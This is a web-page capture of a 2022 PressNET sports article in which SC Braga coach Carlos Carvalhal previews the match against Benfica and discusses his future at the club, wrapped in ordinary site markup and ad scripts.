rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carlos+Carvalhal%3A+SC+Braga+vai+%E2%80%9Ccom+tudo%E2%80%9D+para+o+jogo+frente+ao+Benfica&url=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carlos+Carvalhal%3A+SC+Braga+vai+%E2%80%9Ccom+tudo%E2%80%9D+para+o+jogo+frente+ao+Benfica %0A%0A https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica&body=https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Carlos Carvalhal, treinador do Braga, antecipou esta quinta-feira o embate frente ao Benfica. O timoneiro abordou ainda o futuro à frente dos arsenalistas.</p>



<p>Para o embate frente aos encarnados, o técnico garante que não está a pensar no duelo frente ao Rangers para a Liga Europa. &#8220;Não temos um plantel muito extenso e muitos dos jogadores não estão habituados a jogar à quinta-feira e ao domingo. Por isso, sofrem mais do que outros. Saímos bem da Liga Europa, demos sequência com o Portimonense e seria positivo continuar a jogar, mas a realidade é que deu para recuperar um ou outro jogador e também as energias da equipa. Esperamos um jogo de elevadíssima dificuldade e temos a expetativa de ir com tudo para vencer, sempre com muito respeito pelo Benfica, que é uma grande equipa, e que tem melhorado no Campeonato e está  a fazer uma excelente Champions. (&#8230;) Cada jogador a dar o melhor de si e a contribuir para o coletivo. Se estes jovens foram tributados com palmas do público por algum erro que cometam, e com o apoio dos nossos adeptos, estaremos mais perto de conseguir o objetivo de ganhar&#8221;, atirou.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="696" height="392" src="https://www.youtube.com/embed/dfDi5CXJp6g?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span>
</div></figure>



<p><strong>Carlos Carvalhal com o seu futuro incerto</strong></p>



<p>&#8220;Conheço o António Salvador desde os 18 anos, quando se preparava para ser presidente do Bairro da Misericórdia. As nossas famílias são amigas. Na altura em que fui contratado, eu tinha uma proposta de um grande clube e iria auferir cinco vezes mais. Mas preferi o desafio do Braga por ser de Braga e ser do Braga. O presidente lançou-me vários desafios, muito aliciantes e bastante difíceis. Posso já dizer que conseguimos superá-los todos. Fui o primeiro treinador a estar em três finais pelo Braga, conseguimos mais um troféu para o clube e pela terceira vez chegámos aos quartos de final da Liga Europa, com muitos jogadores da formação e sendo a equipa que mais ataca na competição. Ficam muitas coisas pelo caminho, mas atingimos muitos objetivos&#8221;.</p>



<p><strong>Tudo em aberto em relação ao futuro</strong></p>



<p>&#8220;Foi-nos lançado um desafio e está tudo em aberto em relação ao que nos possa aparecer. Ficar no Braga, em Portugal, ir para o Brasil, ir para países árabes ou para a Turquia. Está tudo em aberto. Quero é acabar bem o nosso trabalho. Não estou minimamente preocupado. Depois analisarei o que poderá aparecer. Recordo que, pelo meio, surgiu um novo desafio para ganhar cinco vezes mais e optámos outra vez por continuar no Braga. Só viver a noite dos jogos com o Sheriff e Mónaco, valeu a pena&#8221;.</p>



<p><strong>De novo sobre uma eventual saída</strong></p>



<p>&#8220;Estou focado no meu trabalho e no dia a dia. Não estou minimamente preocupado. Tenho pessoas a tratar da minha vida e na altura certa iremos falar sobre o futuro, para saber o que temos em cima da mesa. De resto, quero é fazer um dos melhores registos de sempre do Braga. Estamos seguramente entre os três melhores registos do Braga. Não se coloca o problema de quebra de confiança, as famílias são amigas. Somos amigos, mas trabalho é trabalho e conhaque é conhaque&#8221;.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/sc-braga/">SC BRAGA</a></li><li><a href="https://pressnet.pt/tag/sporting-clube-de-braga/">Sporting Clube de Braga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carlos+Carvalhal%3A+SC+Braga+vai+%E2%80%9Ccom+tudo%E2%80%9D+para+o+jogo+frente+ao+Benfica&url=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Carlos+Carvalhal%3A+SC+Braga+vai+%E2%80%9Ccom+tudo%E2%80%9D+para+o+jogo+frente+ao+Benfica %0A%0A https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica&body=https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2022/03/31/ultimo-jogo-de-ricardinho-pela-selecao-nacional-disputa-se-em-gondomar/">Último jogo de Ricardinho pela seleção nacional, disputa-se em Gondomar</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2022/03/31/antonio-ramalho-anuncia-saida-do-novobanco-mandato-so-acabava-em-2024/">António Ramalho anuncia saída do Novobanco. Mandato só acabava em 2024</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2022-03-31T14:03:04+00:00"><meta itemprop="dateModified" content="2022-03-31T14:03:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Carlos Carvalhal: SC Braga vai &quot;com tudo&quot; para o jogo frente ao Benfica"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg"><meta itemprop="width" content="657"><meta itemprop="height" content="725"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":45344,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6435";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2145";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" class="td-image-wrap " title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/img-4670-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/09/img-4670-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/tribunal-suspende-castigo-ao-presidente-do-vitoria-sc-por-declaracoes-sobre-arbitragem/"  rel="bookmark" title="Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem">Tribunal suspende castigo ao presidente do Vitória SC por declarações sobre arbitragem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" class="td-image-wrap " title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/antonio-salvador-ser-do-braga-implica-a-adesao-a-pilares-que-sao-inegociaveis/"  rel="bookmark" title="António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”">António Salvador: “Ser do Braga implica a adesão a pilares que são inegociáveis”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" class="td-image-wrap " title="Gil Vicente perde no Dragão por 3-0" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-128-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-128-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gil Vicente perde no Dragão por 3-0" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gil-vicente-perde-no-dragao-por-3-0/"  rel="bookmark" title="Gil Vicente perde no Dragão por 3-0">Gil Vicente perde no Dragão por 3-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
